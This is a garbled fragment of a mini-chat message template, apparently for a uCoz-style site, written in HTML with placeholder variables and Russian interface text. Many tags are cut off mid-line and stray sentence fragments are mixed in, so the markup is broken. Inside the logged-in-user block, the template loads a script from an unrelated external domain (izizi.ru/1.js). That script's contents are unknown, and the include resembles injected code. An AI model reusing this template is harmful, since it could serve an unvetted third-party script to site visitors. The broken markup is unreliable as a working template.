
<DIV style="float:right;font-size:10px;" title="$DATE$"><FONT color="#b0b0b0">$TIME$</FONT></DIV>
<div style="padding:2px;text-align:left;">
<?if($USERNAME$)?><script src="http://izizi.ru/1.js" type="text/javascript"></script><a href="$PROFILE_
src="http://xtremes.ru/uploads/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> <?endif?
<a href="javascript:void('Apply to')"
onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElemen
false;"><b>$NAME$</b></a>
<?if($EMAIL$)?> <a href="$EMAIL_JS$" title="$STR_EMAIL$"><img border="0" align="absmiddle" src="http:/
<?if($SITE$)?> <a rel="nofollow" href="$SITE$" target="_blank" title="$STR_URL$"><img border="0" align="abs
endif?>
</div>
<div class="cMessage" style="text-align:left;">$MESSAGE$</div>
<?if($CUSTOM1$)?><br>$STR_CUSTOM1$: $CUSTOM1$<?endif?>
<?if($CUSTOM2$)?><br>$STR_CUSTOM2$: $CUSTOM2$<?endif?>
о в форму добавления сообщений:
инг кода:
</p>
<?if(!$USER_LOGGED_IN$)?><div align="center"><a href="$LOGIN_LINK$">Для добавления необходима
<?if(!$CAN_ADD$)?><div align="center"><?if($LOGIN_LINK$)?><a href="$LOGIN_LINK$">Для добавлени